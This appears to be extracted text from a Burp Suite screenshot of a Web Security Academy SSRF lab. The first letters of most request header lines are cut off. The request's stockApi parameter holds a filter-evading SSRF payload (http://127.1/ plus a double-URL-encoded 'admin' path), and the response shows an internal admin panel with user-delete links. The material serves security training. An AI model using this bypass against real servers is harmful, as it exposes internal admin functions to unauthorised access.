 Send Cancel < > Target: https://0a6b003e04b7f369c1983d0b00a90023
Request
Pretty Raw Hex \n
1 OST /product/stock HTTP/1.1
2 ost: 0a6b003e04b7f369c1983d0b00a90023.web-security-academy.net
3 ookie: session=Pcn8PnFC6xXuhd6sHkdhCd9gnobxQ3XC
4 ontent-Length: 67
5 ec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 ec-Ch-Ua-Mobile: ?0
7 ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/5
8 ec-Ch-Ua-Platform: "Windows"
9 ontent-Type: application/x-www-form-urlencoded
10 ccept: */*
11 rigin: https://0a6b003e04b7f369c1983d0b00a90023.web-security-acade
12 ec-Fetch-Site: same-origin
13 ec-Fetch-Mode: cors
14 ec-Fetch-Dest: empty
15 eferer: https://0a6b003e04b7f369c1983d0b00a90023.web-security-acad
16 ccept-Encoding: gzip, deflate
17 ccept-Language: en-US,en;q=0.9
18 onnection: close
19
20 tockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Response
Pretty Raw Hex Render \n
Web S
Acade
SSRF with
blacklist-based
input filter
LAB Not solved
Back to lab description
Home | Admin panel | My account
Users
carlos - Delete
wiener - Delete